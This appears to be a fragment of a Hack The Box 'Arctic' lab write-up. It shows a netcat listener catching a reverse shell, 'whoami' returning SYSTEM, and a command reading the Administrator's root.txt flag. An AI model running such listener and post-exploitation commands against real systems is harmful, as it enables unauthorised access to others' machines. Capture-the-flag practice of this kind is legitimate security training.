 ~/HackTheBox/Arctic ✘ 1 rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.75] from (UNKNOWN) [10.129.240.247] 50032
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
ce65